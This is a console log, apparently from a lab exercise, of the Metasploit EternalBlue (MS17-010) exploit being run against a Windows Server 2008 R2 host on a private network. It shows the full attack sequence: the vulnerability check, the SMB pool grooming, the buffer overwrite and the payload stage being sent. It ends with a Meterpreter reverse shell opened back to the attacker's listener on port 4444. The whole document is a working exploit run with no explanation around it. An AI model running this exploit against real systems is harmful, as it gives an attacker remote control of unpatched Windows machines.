 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.88.165:4444
[*] 192.168.88.166:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.88.166:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack
 1 x64 (64-bit)
[*] 192.168.88.166:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.88.166:445 - The target is vulnerable.
[*] 192.168.88.166:445 - Connecting to target for exploitation.
[+] 192.168.88.166:445 - Connection established for exploitation.
[+] 192.168.88.166:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.88.166:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.88.166:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.88.166:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.88.166:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.88.166:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.88.166:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.88.166:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.88.166:445 - Sending all but last fragment of exploit packet
[*] 192.168.88.166:445 - Starting non-paged pool grooming
[+] 192.168.88.166:445 - Sending SMBv2 buffers
[+] 192.168.88.166:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.88.166:445 - Sending final SMBv2 buffers.
[*] 192.168.88.166:445 - Sending last fragment of exploit packet!
[*] 192.168.88.166:445 - Receiving response from exploit packet
[+] 192.168.88.166:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.88.166:445 - Sending egg to corrupted connection.
[*] 192.168.88.166:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.88.166
[*] Meterpreter session 1 opened (192.168.88.165:4444 -> 192.168.88.166:56873) at 2022-09-21 05:31:11 -0400
[+] 192.168.88.166:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.166:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.166:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >